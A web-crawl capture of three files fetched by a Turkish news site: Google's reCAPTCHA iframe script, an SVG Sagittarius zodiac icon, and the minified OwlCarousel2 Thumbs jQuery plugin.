

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X6y51VNIuwD2OCki61zXng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769320390830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yay.svg
body_size: 1164
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M17.4,20c-0.2-0.2-0.3-0.4-0.5-0.7C16.9,19.3,17,19.6,17.4,20z"/>
		<path class="st0" d="M55,25c-4.7-1.1-7.8-0.8-10.3-3.9c4.4-5.6,6.8-7.2,6.8-7.2l0.1,3.3l4.1-8.4l-9.3,5l3.7-0.5
			c-1.9,1.5-4,3.9-6.1,6.7c-0.8-1.3-1.5-3.1-2.3-5.4c-3.5-11.6-10.7-8.7-17,1c-4.1,6.3-6.4,5.4-7.3,4.5c1.5,1.8,3,1.6,4.7,0.3
			L26.5,44c-0.6,1.4-3.5,7.1-3.5,7.1c1.2-1.2,3.7-2.2,4.3-2.5l0,0.1l0.2,0c0.9,1.2,1.3,5.4,1.3,5.4c0-1.5,1.1-4.1,1.9-5.7l18.5-1.8
			c-1.1,3.8,1.1,5.8,1.1,5.8c-2.6-5.5,0.6-6.8,6.8-13C63.3,33.3,61.7,26.7,55,25z M29.1,13.3c6.4-6.4,9.2-0.1,10.5,5.9
			c0.4,1.9,1,3.3,1.7,4.4c-6.1,8.7-11.6,19-11.6,19l-3,1.4l-4.4-23.8C24.3,18.6,26.5,15.9,29.1,13.3z M53.6,40.1
			c-2.5,2.5-3.7,4.6-4.3,6.3l-18.4,1.7c0.3-0.7,0.6-1.2,0.6-1.2l-0.7-4c4.4-8.1,8.2-14.1,11.3-18.5c1.9,2.1,4.6,2.5,7.9,2.8
			C55.6,27.8,61.5,32.2,53.6,40.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.haberindogrusu.com/js/OwlCarousel2Thumbs.min.js
body_size: 763
content:
/*! OwlCarousel2Thumbs - v0.1.3 | (c) 2015 @gijsroge | MIT license | https://github.com/gijsroge/OwlCarousel2-Thumbs */
!function(a){"use strict";var b=function(c){this.owl=c,this._thumbcontent=[],this.owl_currentitem=this.owl.options.startPosition,this.$element=this.owl.$element,this._handlers={"prepared.owl.carousel":a.proxy(function(b){if(b.namespace&&this.owl._options.thumbs&&!this.owl._options.thumbImage)this._thumbcontent.push(a(b.content).find("[data-thumb]").attr("data-thumb"));else if(b.namespace&&this.owl._options.thumbs&&this.owl._options.thumbImage){var c=a(b.content).find("img");this._thumbcontent.push(c)}},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this.owl._options.thumbs&&(this.initialize(),this.currentslide(),this.draw())},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this.owl._options.thumbs&&(this.currentslide(),this.draw())},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&this.draw()},this)},this.owl._options=a.extend(b.Defaults,this.owl.options),this.owl.$element.on(this._handlers)};b.Defaults={thumbs:!0,thumbImage:!1,thumbContainerClass:"owl-thumbs",thumbItemClass:"owl-thumb-item"},b.prototype.currentslide=function(){this.owl_currentitem=this.owl._current-this.owl._clones.length/2,this.owl_currentitem===this.owl._items.length&&(this.owl_currentitem=0)},b.prototype.draw=function(){a(this._thumbcontent._thumbcontainer).children().filter(".active").removeClass("active"),a(this._thumbcontent._thumbcontainer).children().eq(this.owl_currentitem).addClass("active")},b.prototype.initialize=function(){var b=this.owl._options;this._thumbcontent._thumbcontainer=a("<div>").addClass(b.thumbContainerClass).appendTo(this.$element);var c;if(this.owl._options.thumbImage)for(c=0;c<this._thumbcontent.length;++c)this._thumbcontent._thumbcontainer.append("<button class="+b.thumbItemClass+'><img src="'+this._thumbcontent[c].attr("src")+'" alt="'+this._thumbcontent[c].attr("alt")+'" /><span>' + this._thumbcontent[c].attr("alt") + '</span></button>');else for(c=0;c<this._thumbcontent.length;++c)this._thumbcontent._thumbcontainer.append("<button class="+b.thumbItemClass+">"+this._thumbcontent[c]+"</button>");a(this._thumbcontent._thumbcontainer).on("click","button",a.proxy(function(c){var d=a(c.target).parent().is(this._thumbcontent._thumbcontainer)?a(c.target).index():a(c.target).parent().index();c.preventDefault(),this.owl.to(d,b.dotsSpeed)},this))},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this.owl.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Thumbs=b}(window.Zepto||window.jQuery,window,document);